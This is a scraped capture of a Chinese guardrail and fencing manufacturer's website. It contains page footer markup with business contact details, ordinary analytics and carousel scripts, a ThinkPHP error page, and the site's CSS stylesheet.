                  <li><a href="http://www.hulanwang.net/taizhou.html">泰州</a></li>
                  <li><a href="http://www.hulanwang.net/lianyungang.html">连云港</a></li>
                  <li><a href="http://www.hulanwang.net/binhai.html">滨海</a></li>
                  <li><a href="http://www.hulanwang.net/jianhu.html">建湖</a></li>
              </ul>
    </div>
  </div>
</div>
<div class="footer">
  <div class="footer-link">
    <div class="container"> <a href="http://www.hulanwang.net/">首页</a><span>|</span><a href="http://www.hulanwang.net/about/">关于律和</a><span>|</span><a href="http://www.hulanwang.net/cp/">律和产品</a><span>|</span><a href="http://www.hulanwang.net/news/">护栏新闻</a><span>|</span><a href="http://www.hulanwang.net/hulananzhuang/">护栏安装案例</a><span>|</span><a href="http://www.hulanwang.net/99/">联系律和</a></div>
  </div>
  <div class="container clearfix">
    <div class="footer-logo img-center"><img src="/uploads/image/20221011/abf76cbcaef665f69e09b47b26479c27.png" /></div>
    <div class="footer-info">
      <p>电话：025-52400472 </p>
<p>手机/微信:13405862500 </p>
<p>邮箱：237771930@qq.com</p>
<p>版权所有 © 南京律和金属制品有限公司 </a>     <a href="http://beian.miit.gov.cn/" target="_blank">苏ICP备10207352号-5</a></p>
<p>网站关键字：南京护栏网，南京护栏网厂，体育场围栏网价格,，锌钢护栏</p>    </div>
    <div class="footer-ewm">
      <div class="img-center"><img src="/uploads/image/20221011/8b1a0238840d7f497c14eaa92d2a9208.jpg" /></div>
      微信扫一扫 </div>
  </div>
</div>
<div class="kefu">
  <ul id="kefu">
    <li class="kefu-qq">
      <div class="kefu-main">
        <div class="kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank"> <i></i>
          <p> QQ咨询 </p>
          </a> </div>
        <div class="kefu-right"></div>
      </div>
    </li>
    <li class="kefu-tel">
      <div class="kefu-tel-main">
        <div class="kefu-left"> <i></i>
          <p>联系电话 </p>
        </div>
        <div class="kefu-tel-right">13405862500</div>
      </div>
    </li>
    <li class="kefu-liuyan">
      <div class="kefu-main">
        <div class="kefu-left"> <a href="http://www.hulanwang.net/99/" title="在线留言"> <i></i>
          <p> 在线留言 </p>
          </a> </div>
        <div class="kefu-right"></div>
      </div>
    </li>
    <li class="kefu-weixin">
      <div class="kefu-main">
        <div class="kefu-left"> <i></i>
          <p> 微信扫一扫 </p>
        </div>
        <div class="kefu-right"> </div>
        <div class="kefu-weixin-pic"> <img src="/uploads/image/20221011/8b1a0238840d7f497c14eaa92d2a9208.jpg" /> </div>
      </div>
    </li>
    <li class="kefu-ftop">
      <div class="kefu-main">
        <div class="kefu-left"> <a href="javascript:;"> <i></i>
          <p>返回顶部</p>
          </a> </div>
        <div class="kefu-right"></div>
      </div>
    </li>
  </ul>
</div>

<div class="yunu-footer-fix">
  <ul class="clearfix">
      <li><a href="tel:13405862500"><i class="i1"></i>电话咨询</a></li>
      <li><a href="http://www.hulanwang.net/cp/"><i class="i2"></i>产品中心</a></li>
      <li><a href="http://www.hulanwang.net/news/"><i class="i3"></i>新闻资讯</a></li>
      <li><a href="http://www.hulanwang.net/"><i class="i4"></i>网站首页</a></li>
  </ul>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d9cc810bf50ab94f919888f2ea078678";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 
<script src="/template/default/index/js/jquery.kxbdMarquee.js"></script> 
<script>

    var banner = new Swiper('.banner', {

        navigation: {

            prevEl: '.banner .swiper-button-prev',

            nextEl: '.banner .swiper-button-next'

        },

        pagination: {

            el: '.banner .swiper-pagination',

            clickable: true

        }

    });

    

    $('.nav li').eq(0).addClass('active');



    $('#marquee').kxbdMarquee({direction: 'up', isEqual: false, scrollDelay: 50});



    tabsSwiper('.prd-menu', '.prd-con');

    tabsSwiper('.news-menu', '.news-con');

    function tabsSwiper(menu, con) {

        var swiper = new Swiper(con, {

            speed: 500,

            spaceBetween: 20,

            on: {

                slideChangeTransitionStart: function () {

                    $(menu).find('li').eq(this.activeIndex).addClass('active').siblings().removeClass('active');

                }

            }

        });

        $(menu).on('click', 'li', function (e) {

            $(this).addClass('active').siblings().removeClass('active');

            swiper.slideTo($(this).index());

        });

    }

    new WOW().init();
</script>
</body>
</html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>System Error</title>
    <meta name="robots" content="noindex,nofollow" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <style>
        /* Base */
        body {
            color: #333;
            font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
            margin: 0;
            padding: 0 20px 20px;
            word-break: break-word;
        }
        h1{
            margin: 10px 0 0;
            font-size: 28px;
            font-weight: 500;
            line-height: 32px;
        }
        h2{
            color: #4288ce;
            font-weight: 400;
            padding: 6px 0;
            margin: 6px 0 0;
            font-size: 18px;
            border-bottom: 1px solid #eee;
        }
        h3.subheading {
            color: #4288ce;
            margin: 6px 0 0;
            font-weight: 400;
        }
        h3{
            margin: 12px;
            font-size: 16px;
            font-weight: bold;
        }
        abbr{
            cursor: help;
            text-decoration: underline;
            text-decoration-style: dotted;
        }
        a{
            color: #868686;
            cursor: pointer;
        }
        a:hover{
            text-decoration: underline;
        }
        .line-error{
            background: #f8cbcb;
        }

        .echo table {
            width: 100%;
        }

        .echo pre {
            padding: 16px;
            overflow: auto;
            font-size: 85%;
            line-height: 1.45;
            background-color: #f7f7f7;
            border: 0;
            border-radius: 3px;
            font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
        }

        .echo pre > pre {
            padding: 0;
            margin: 0;
        }
        /* Layout */
        .col-md-3 {
            width: 25%;
        }
        .col-md-9 {
            width: 75%;
        }
        [class^="col-md-"] {
            float: left;
        }
        .clearfix {
            clear:both;
        }
        @media only screen 
        and (min-device-width : 375px) 
        and (max-device-width : 667px) { 
            .col-md-3,
            .col-md-9 {
                width: 100%;
            }
        }
        /* Exception Info */
        .exception {
            margin-top: 20px;
        }
        .exception .message{
            padding: 12px;
            border: 1px solid #ddd;
            border-bottom: 0 none;
            line-height: 18px;
            font-size:16px;
            border-top-left-radius: 4px;
            border-top-right-radius: 4px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }

        .exception .code{
            float: left;
            text-align: center;
            color: #fff;
            margin-right: 12px;
            padding: 16px;
            border-radius: 4px;
            background: #999;
        }
        .exception .source-code{
            padding: 6px;
            border: 1px solid #ddd;

            background: #f9f9f9;
            overflow-x: auto;

        }
        .exception .source-code pre{
            margin: 0;
        }
        .exception .source-code pre ol{
            margin: 0;
            color: #4288ce;
            display: inline-block;
            min-width: 100%;
            box-sizing: border-box;
        font-size:14px;
            font-family: "Century Gothic",Consolas,"Liberation Mono",Courier,Verdana;
            padding-left: 40px;
        }
        .exception .source-code pre li{
            border-left: 1px solid #ddd;
            height: 18px;
            line-height: 18px;
        }
        .exception .source-code pre code{
            color: #333;
            height: 100%;
            display: inline-block;
            border-left: 1px solid #fff;
        font-size:14px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }
        .exception .trace{
            padding: 6px;
            border: 1px solid #ddd;
            border-top: 0 none;
            line-height: 16px;
        font-size:14px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }
        .exception .trace ol{
            margin: 12px;
        }
        .exception .trace ol li{
            padding: 2px 4px;
        }
        .exception div:last-child{
            border-bottom-left-radius: 4px;
            border-bottom-right-radius: 4px;
        }

        /* Exception Variables */
        .exception-var table{
            width: 100%;
            margin: 12px 0;
            box-sizing: border-box;
            table-layout:fixed;
            word-wrap:break-word;            
        }
        .exception-var table caption{
            text-align: left;
            font-size: 16px;
            font-weight: bold;
            padding: 6px 0;
        }
        .exception-var table caption small{
            font-weight: 300;
            display: inline-block;
            margin-left: 10px;
            color: #ccc;
        }
        .exception-var table tbody{
            font-size: 13px;
            font-family: Consolas,"Liberation Mono",Courier,"微软雅黑";
        }
        .exception-var table td{
            padding: 0 6px;
            vertical-align: top;
            word-break: break-all;
        }
        .exception-var table td:first-child{
            width: 28%;
            font-weight: bold;
            white-space: nowrap;
        }
        .exception-var table td pre{
            margin: 0;
        }

        /* Copyright Info */
        .copyright{
            margin-top: 24px;
            padding: 12px 0;
            border-top: 1px solid #eee;
        }

        /* SPAN elements with the classes below are added by prettyprint. */
        pre.prettyprint .pln { color: #000 }  /* plain text */
        pre.prettyprint .str { color: #080 }  /* string content */
        pre.prettyprint .kwd { color: #008 }  /* a keyword */
        pre.prettyprint .com { color: #800 }  /* a comment */
        pre.prettyprint .typ { color: #606 }  /* a type name */
        pre.prettyprint .lit { color: #066 }  /* a literal value */
        /* punctuation, lisp open bracket, lisp close bracket */
        pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
        pre.prettyprint .tag { color: #008 }  /* a markup tag name */
        pre.prettyprint .atn { color: #606 }  /* a markup attribute name */
        pre.prettyprint .atv { color: #080 }  /* a markup attribute value */
        pre.prettyprint .dec, pre.prettyprint .var { color: #606 }  /* a declaration; a variable name */
        pre.prettyprint .fun { color: red }  /* a function name */
    </style>
</head>
<body>
    <div class="echo">
            </div>
        <div class="exception">
        
            <div class="info"><h1>页面错误！请稍后再试～</h1></div>
        
    </div>
        
    
    
    <div class="copyright">
        <a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a> 
        <span>V5.0.24</span> 
        <span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
    </div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hulanwang.net/template/default/index/css/yunu.css
body_size: 16846
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color: rgba(0,0,0,0);}
body{margin:0;font-family: "Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height: 1.42857143;font-size: 14px;min-width: 1230px;background: #fff;color: #333;}
h1{font-size:2em;margin:.67em 0;}
figure{margin:1em 40px;}
hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;}
a{-webkit-text-decoration-skip:objects;background-color:transparent;}
abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
b,strong{font-weight:bolder;}
dfn{font-style:italic;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-.25em;}
sup{top:-.5em;}
audio:not([controls]){display:none;height:0;}
img{border-style:none;}
svg:not(:root){overflow:hidden;}
button,input,optgroup,select,textarea{line-height:1.42857143;margin:0;outline: none;}
body, button, input, select, textarea {text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings: "liga","kern";}
button,input{overflow:visible;}
button,select{text-transform:none;}
button,html [type=button],/* 1 */
[type=reset],[type=submit]{-webkit-appearance:button;}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{padding:.35em .75em .625em;}
legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
progress{display:inline-block;vertical-align:baseline;}
textarea{overflow:auto;}
[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
article,aside,footer,header,nav,section,figcaption,figure,main,details,/* 1 */
menu{display:block;}
pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em;}
audio,video,canvas{display:inline-block;}
template,[hidden]{display:none;}
.clearfix{zoom:1;}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:"";}
.clearfix:after{clear:both;}
a {color: #333;text-decoration: none;}
a:hover {color: #ea3516;}
ul {margin: 0;list-style: none;padding: 0;}

.yunu-footer-fix {position: fixed;bottom: 0;left: 0;width: 100%;background-color: #ea3516;z-index: 10;display: none;}
.yunu-footer-fix li {float: left;width: 25%;}
.yunu-footer-fix li a {display: block;text-align: center;color: #fff;padding: 7px 0;font-size: 12px;line-height: 1;}
.yunu-footer-fix li i {display: block;height: 20px;background: no-repeat center;background-size: contain;margin-bottom: 4px;}
.yunu-footer-fix li i.i1 {background-image: url(../images/f_01.png);}
.yunu-footer-fix li i.i2 {background-image: url(../images/f_02.png);}
.yunu-footer-fix li i.i3 {background-image: url(../images/f_03.png);}
.yunu-footer-fix li i.i4 {background-image: url(../images/f_04.png);}


@font-face {font-family: "iconfont";
    src: url('../fonts/iconfont.eot?t=1532838007123'); /* IE9*/
    src: url('../fonts/iconfont.eot?t=1532838007123#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('[data-uri]') format('woff'),
    url('../fonts/iconfont.ttf?t=1532838007123') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
    url('../fonts/iconfont.svg?t=1532838007123#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
    font-family:"iconfont" !important;
    font-style:normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-search1:before { content: "\e601"; }

.icon-email:before { content: "\e668"; }

.icon-right:before { content: "\e600"; }

.icon-close:before { content: "\e606"; }

.icon-left:before { content: "\e623"; }

.icon-down:before { content: "\e649"; }

.icon-date:before { content: "\e651"; }

.icon-rightjt:before { content: "\e658"; }

.icon-tel:before { content: "\e672"; }

.icon-qq:before { content: "\e6b4"; }

.icon-menuf:before { content: "\e652"; }

.icon-fax:before { content: "\e685"; }

.icon-dizhi:before { content: "\e61a"; }

.icon-shouhou:before { content: "\e63d"; }

.icon-fdpic:before { content: "\e792"; }

.icon-fd:before { content: "\e604"; }

.icon-up:before { content: "\e73f"; }

.img-center {text-align: center;font-size: 0;}
.img-center img {display: inline-block;width: auto;height: auto;max-width: 100%;max-height: 100%;vertical-align: middle;}

.img-cover {overflow: hidden;}
.img-cover span {display: block;width: 100%;background: no-repeat center / cover;-webkit-transition: all 0.5s;transition: all 0.5s;}

.container {padding: 0 15px;width: 1200px;margin: 0 auto;}

.kefu{position:fixed;right:-170px;top:50%;z-index:900;}
.kefu li a{text-decoration:none;}
.kefu li{margin-top:1px;clear:both;height:71px;position:relative;}
.kefu li i{background:url(../images/fx.png) no-repeat;display:block;width:30px;height:27px;margin:0 auto;text-align:center;}
.kefu li p{height:20px;font-size:14px;line-height:20px;overflow:hidden;text-align:center;color:#fff;margin: 0;}
.kefu .kefu-qq i{background-position:4px 5px;}
.kefu .kefu-tel i{background-position:0 -21px;}
.kefu .kefu-liuyan i{background-position:4px -53px;}
.kefu .kefu-weixin i{background-position:-34px 4px;}
.kefu .kefu-weibo i{background-position:-30px -22px;}
.kefu .kefu-ftop{display:none;}
.kefu .kefu-ftop i{width:33px;height:35px;background-position:-27px -51px;}
.kefu .kefu-left{float:left;width:77px;height:47px;position:relative;}
.kefu .kefu-tel-right{font-size:16px;color:#fff;float:left;height:24px;line-height:22px;padding:0 15px;border-left:1px solid #fff;margin-top:14px;}
.kefu .kefu-right{width:20px;}
.kefu .kefu-tel-main{background:#ea3516;color:#fff;height:56px;width:247px;padding:9px 0 6px;float:left;}
.kefu .kefu-main{background:#ea3516;width:97px;height:56px;position:relative;padding:9px 0 6px;float:left;}
.kefu .kefu-weixin-pic{position:absolute;left:-130px;top:-24px;display:none;z-index:333;}
.kefu-weixin-pic img{width:115px;height:115px;}

.header {background-color: #fff;}
.header .topbar {line-height: 33px;background-color: #f5f5f5;font-size: 12px;border-bottom: 1px solid #eee;color: #888;}
.header .topbar ul {float: right;}
.header .topbar li {float: left;color: #ddd;}
.header .topbar li.pipe {padding: 0 10px;}
.header .logo {float: left;font-size: 0;height: 80px;line-height: 80px;text-align: left;padding: 15px 0;}
.header .tel {float: right;background: url(../images/icon1.png) no-repeat 0 center;padding-left: 55px;margin-top: 31px;}
.header .tel strong {display: block;font-size: 28px;font-family: Impact;line-height: 1;color: #ea3516;}
.header .text {float: left;font-size: 16px;margin: 20px 0 20px 30px;padding: 5px 0 5px 30px;border-left: 1px solid #ddd;}
.header .text strong {display: block;font-size: 26px;}
.header .text span {color: #ea3516;}
.header .nav {font-size: 0;background-color: #ea3516;color: #fff;}
.header .nav li {display: inline-block;vertical-align: middle;}
.header .nav li a {display: block;font-size: 16px;line-height: 50px;padding: 0 35px;color: #fff;}
.header .nav li .arr {float: right;height: 40px;width: 40px;position: relative;display: none;}
.header .nav li .arr:after {content: '';border-top: 2px solid #ccc;border-left: 2px solid #ccc;-webkit-box-sizing: content-box;box-sizing: content-box;display: block;width: 8px;height: 8px;margin: auto;position: absolute;top: 0;bottom: 0;-webkit-transform: rotate(135deg);transform: rotate(135deg);right: 15px;}
.header .nav li.dropdown {position: relative;}
.header .nav .dropdown-box {position: absolute;left: 0;min-width: 100%;top: 100%;display: none;z-index: 10;text-align: center;}
.header .nav .dropdown-box p {margin: 0;}
.header .nav .dropdown-box a {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;padding: 0 10px;font-size: 14px;background-color: rgba(0, 0, 0, 0.5) !important;line-height: 40px;border-bottom: 1px solid rgba(0, 0, 0, 0.2);}
.header .nav .dropdown-box a:hover {background-color: #ea3516 !important;}
.header .nav li.active a,.header .nav li.open a,.header .nav li a:hover {color: #fff;background-color: #c01f31;}
.header .nav li.open .dropdown-box {display: block;}
.menu-btn {display: none;padding: 6px 0;float: right;margin-left: 15px;}
.menu-btn:before,.menu-btn:after,.menu-btn span {display: block;height: 2px;background-color: #ea3516;content: '';}
.menu-btn:before {width: 24px;}
.menu-btn:after {width: 18px;margin-left: 6px;}
.menu-btn span {width: 12px;margin: 6px 0 6px 12px;}

.banner .swiper-slide {background: no-repeat center / cover;height: 500px;}
.banner .swiper-slide img {display: block;width: 100%;height: auto;}
.banner .swiper-pagination-bullet {width: 44px;border-radius: 5px;}
.banner .swiper-pagination-bullet-active {background-color: #ea3516;}

.yunu-sou {padding: 10px 0;border-bottom: 1px solid #eee;box-shadow: 0 0 10px #eee;}
.yunu-sou .hot {float: left;padding: 5px 0;}
.yunu-sou .hot a {margin-right: 10px;}
.yunu-sou .hot strong {color: #ea3516;}
.yunu-sou .hform {float: right;}
.yunu-sou .hform input {float: left;font-size: 12px;border: 1px solid #eee;padding: 6px 12px;line-height: 16px;width: 210px;}
.yunu-sou .hform button {border: 0;border-bottom: 1px solid transparent;padding: 0;float: left;cursor: pointer;outline: none;width: 49px;height: 30px;background: #ea3516;color: #fff;}

.section {padding: 30px 0;}
.section-title {margin-bottom: 40px;font-size: 30px;line-height: 1.2;text-align: center;}
.section-title span {display: block;margin-top: 10px;text-transform: uppercase;letter-spacing: 3px;text-indent: 3px;font-size: 18px;color: #666;}
.section-title p {margin: 10px 0 0;font-size: 0;}
.section-title p small {position: relative;display: inline-block;vertical-align: middle;font-size: 14px;color: #333;padding: 0 20px;}
.section-title p small:before,.section-title p small:after {content: "";width: 34px;height: 2px;background: #f0592d;position: absolute;top: 50%;margin-top: -1px;}
.section-title p small:before {right: 100%;}
.section-title p small:after {left: 100%;}

.yunu-showcase {margin: 0 auto 20px;}
.yunu-showcase-info {margin-left: 430px;}
.yunu-showcase-info h1 {font-size: 18px;margin: 0;font-weight: normal;color: #ea3516;border-bottom: 1px dashed #ddd;padding-bottom: 15px;}
.yunu-showcase-info p {margin: 15px 0 0;color: #666;line-height: 1.8;}
.yunu-showcase-info .tel {margin-top: 15px;}
.yunu-showcase-info .tel a {line-height: 42px;color: #fff;display: inline-block;background: -webkit-linear-gradient(bottom, #ea3516, #f0592d);
    background: -moz-linear-gradient(bottom, #ea3516, #f0592d);
    background: -o-linear-gradient(bottom, #ea3516, #f0592d);
    background: linear-gradient(bottom, #ea3516, #f0592d);width: 120px;text-align: center;border-radius: 5px;}

.cp-content-tit {border-bottom: 2px solid #ea3516;font-size: 0;margin-bottom: 20px;}
.cp-content-tit span {display: inline-block;color: #fff;background-color: #ea3516;font-size: 14px;padding: 0 15px;border-radius: 3px 3px 0 0;line-height: 32px;}

.pc-slide{float:left;width:400px;}
.view .swiper-slide .imgauto{width:100%;height:300px;line-height:300px;}
.view .swiper-container{width:100%;}
.preview{width:100%;margin-top:10px;position:relative;}
.preview .swiper-container{margin:0 30px;}
.preview .swiper-slide .imgauto{height:80px;border:1px solid #ddd;text-align:center;cursor:pointer;position:relative;}
.preview .swiper-slide .imgauto img{max-width:100%;max-height:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}
.preview .arrow-left{background:url(../images/feel3.png) no-repeat left top;position:absolute;left:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:10;}
.preview .arrow-right{background:url(../images/feel4.png) no-repeat left bottom;position:absolute;right:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:10;}
.preview img{padding:1px;}
.preview .active-nav .imgauto{border:1px solid #d82019;}
div.zoomDiv {z-index: 999;position: absolute;top: 0;left: 0;background: #ffffff;border: 1px solid #ddd;display: none;text-align: center;overflow: hidden;font-size: 0;}
div.zoomMask {position: absolute;background: url(../images/mask.png) repeat scroll 0 0 transparent;cursor: move;z-index: 1;}

.bg1 {background: url(../images/bj_inpro.png) repeat center;}

.in-prd-cate {float: left;width: 240px;box-shadow: 0 0 20px #ddd;}
.in-prd-cate .tit {padding: 20px 0;background: -webkit-linear-gradient(bottom, #ea3516, #ee5e45);background: -moz-linear-gradient(bottom, #ea3516, #ee5e45);background: -o-linear-gradient(bottom, #ea3516, #ee5e45);background: linear-gradient(bottom, #ea3516, #ee5e45);color: #fff;text-align: center;line-height: 1;font-size: 24px;}
.in-prd-cate .tit small {display: block;font-size: 12px;text-transform: uppercase;margin-top: 10px;}
.in-prd-cate ul {background: -webkit-linear-gradient(right, #fff, #f5f5f5);
    background: -moz-linear-gradient(right, #fff, #f5f5f5);
    background: -o-linear-gradient(right, #fff, #f5f5f5);
    background: linear-gradient(right, #fff, #f5f5f5);}
.in-prd-cate li a {display: block;line-height: 59px;border-bottom: 1px dotted #ddd;padding-left: 25px;}
.in-prd-cate li a:hover {background-color: #ea3516;color: #fff;transition: all 0.5s;}
.in-prd-cate .zx {padding: 5px 25px;background-color: #fff;}
.in-prd-cate .zx p {margin: 10px 0;color: #888;background: no-repeat 0 center;padding-left: 50px;}
.in-prd-cate .zx strong {display: block;color: #ea3516;font-size: 18px;}
.in-prd-con {float: right;width: 930px;}
.in-prd-top {border: 1px solid #eee;margin-bottom: 15px;background: -webkit-linear-gradient(bottom, #fff, #eee);border-top: 0;
    background: -moz-linear-gradient(bottom, #fff, #eee);
    background: -o-linear-gradient(bottom, #fff, #eee);
    background: linear-gradient(bottom, #fff, #eee);}
.in-prd-top .more {float: right;line-height: 44px;margin-right: 10px;font-size: 12px;}
.prd-menu li {float: left;}
.prd-menu li a {display: block;line-height: 44px;padding: 0 25px;font-size: 14px;background: -webkit-linear-gradient(bottom, #fff, #ccc);margin-right: 10px;
    background: -moz-linear-gradient(bottom, #fff, #ccc);
    background: -o-linear-gradient(bottom, #fff, #ccc);
    background: linear-gradient(bottom, #fff, #ccc);}
.prd-menu li.active a {color: #fff;background: -webkit-linear-gradient(bottom, #ea3516, #ee5e45);
    background: -moz-linear-gradient(bottom, #ea3516, #ee5e45);
    background: -o-linear-gradient(bottom, #ea3516, #ee5e45);
    background: linear-gradient(bottom, #ea3516, #ee5e45);}

.list-1 {margin: -20px 0 0 -20px;}
.list-1 li {float: left;width: 33.333333%;}
.list-1 .wrap {margin: 20px 0 0 20px;background: -webkit-linear-gradient(top, #fff, #eee);
    background: -moz-linear-gradient(top, #fff, #eee);
    background: -o-linear-gradient(top, #fff, #eee);
    background: linear-gradient(top, #fff, #eee);}
.list-1 .img-cover {display: block;}
.list-1 .img-cover span {padding-top: 73.5%;}
.list-1 .text {border: 1px solid #ddd;border-top: 0;padding: 15px 25px;text-align: center;}
.list-1 .text h4 {margin: 0;font-weight: normal;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.list-1 .text p {margin: 10px 0 0;font-size: 12px;}
.list-1 .text .bt {display: inline-block;margin: 0 15px;line-height: 30px;color: #fff;background: -webkit-linear-gradient(bottom, #ea3516, #ee5e45);
    background: -moz-linear-gradient(bottom, #ea3516, #ee5e45);
    background: -o-linear-gradient(bottom, #ea3516, #ee5e45);
    background: linear-gradient(bottom, #ea3516, #ee5e45);padding: 0 15px;}
.list-1 .text .bt:last-child {background: -webkit-linear-gradient(bottom, #f0592d, #f37f5d);
    background: -moz-linear-gradient(bottom, #f0592d, #f37f5d);
    background: -o-linear-gradient(bottom, #f0592d, #f37f5d);
    background: linear-gradient(bottom, #f0592d, #f37f5d);}
.list-1 .img-cover:hover span {transform: scale(1.1);}

.in-xcy {background: url(../images/bj_incont.jpg) no-repeat center / cover;color: #fff;}
.in-xcy .tit {float: left;}
.in-xcy .t1 {font-size: 36px;}
.in-xcy .t2 {font-size: 24px;margin-top: 20px;}
.in-xcy .t2 span {color: #ea3516;}
.in-xcy .tel {float: right;text-align: right;}
.in-xcy .tel strong {display: block;font-size: 30px;margin: 5px 0;}
.in-xcy .tel .btn {display: inline-block;line-height: 40px;width: 100px;text-align: center;background-color: #c01f31;color: #fff;transition: all 0.5s;}
.in-xcy .tel .btn:hover {background-color: #fff;color: #c01f31;}

.in-cpys dl {margin: 20px 0 0;}
.in-cpys dt {float: left;width: 555px;}
.in-cpys dd {margin-left: 615px;}
.in-cpys dd .item {overflow: hidden;margin-bottom: 30px;}
.in-cpys dd .item:last-child {margin-bottom: 0;}
.in-cpys dd .num {float: left;width: 50px;text-align: center;line-height: 58px;font-size: 32px;font-family: Impact;background-color: #ea3516;color: #fff;height: 75px;}
.in-cpys dd .num:after {width: 34px;height: 2px;display: block;margin: 0 auto;background-color: #fff;content: '';}
.in-cpys dd .text {margin-left: 65px;}
.in-cpys dd .text h4 {margin: 0;color: #ea3516;font-size: 26px;line-height: 1.2;}
.in-cpys dd .text h4 small {display: block;text-transform: uppercase;font-size: 16px;color: #999;border-top: 2px dotted #ccc;padding-top: 10px;margin-top: 14px;}
.in-cpys dd .text p {margin: 15px 0 0;color: #666;line-height: 1.8;background: url(../images/icon_ye.gif) no-repeat 0 3px;padding-left: 30px;}
.in-cpys dd .text p span {color: #ea3516;font-weight: bold;}
.in-cpys dl:nth-of-type(even) dt {float: right;}
.in-cpys dl:nth-of-type(even) dd {margin: 0 615px 0 0;}

.bg2 {background: url(../images/bj_inabout.jpg) no-repeat center 0;padding-bottom: 0;}

.in-about-tit {background-color: rgba(255, 255, 255, 0.7);max-width: 400px;margin: 0 auto 40px;box-shadow: 0 0 20px #ddd;padding: 30px;}
.in-about-tit .section-title {margin-bottom: 0;}

.in-about {background-color: #fff;padding: 50px;box-shadow: 0 0 20px #ddd;position: relative;}
.in-about dl {margin: 0;background-color: #fafafa;}
.in-about dt {float: left;width: 450px;}
.in-about dd {margin-left: 450px;color: #888;padding: 35px;}
.in-about dd p {margin: 0;line-height: 2;text-align: justify;}
.in-about dd p strong {color: #ea3516;}
.in-about dd .more {display: inline-block;margin-top: 35px;color: #ea3516;}

.in-case {background-color: #f5f5f5;margin-top: -72px;}
.in-case-tit {margin: 0 auto 30px;line-height: 44px;background-color: #c01f31;color: #fff;font-size: 16px;width: 124px;text-align: center;position: relative;z-index: 1;}
.in-case-btn {margin-top: 30px;font-size: 0;text-align: center;}
.in-case-btn a {display: inline-block;vertical-align: middle;background-color: #c01f31;color: #fff;font-size: 16px;line-height: 44px;padding: 0 35px;transition: all 0.5s;}
.in-case-btn a:hover {background-color: #ea3516;}
.in-case-btn span {display: inline-block;vertical-align: middle;line-height: 44px;font-size: 16px;color: #fff;background-color: #ea3516;padding: 0 35px;margin-left: 10px;}

.list-2 {margin: -30px 0 0 -30px;}
.list-2 li {float: left;width: 25%;}
.list-2 li a {display: block;margin: 30px 0 0 30px;background-color: #fff;transition: all 0.5s;}
.list-2 li .img-cover span {padding-top: 77.5%;}
.list-2 li .text {text-align: center;padding: 0 15px;line-height: 40px;height: 40px;overflow: hidden;}
.list-2 li a:hover {background-color: #ea3516;color: #fff;}
.list-2 li a:hover .img-cover span {transform: scale(1.1);}

.in-news-left {float: left;width: 880px;}
.in-news-right {float: right;width: 300px;}
.in-news-box {box-shadow: 0 0 15px #eee;background-color: #fafafa;}
.in-news-tit {line-height: 60px;padding: 0 20px;border-bottom: 1px dotted #cacaca;font-weight: bold;font-size: 16px;color: #666;}
.in-news-tit .more {float: right;font-weight: normal;font-size: 14px;}
.in-news-wrap {padding: 30px;}
.in-news-list dl {margin: 0;overflow: hidden;}
.in-news-list dt {float: left;width: 230px;overflow: hidden;}
.in-news-list dt img {transition: all 0.5s;}
.in-news-list dt a:hover img {transform: scale(1.1);}
.in-news-list dd {margin-left: 250px;}
.in-news-list dd h4 {margin: 0;font-size: 16px;}
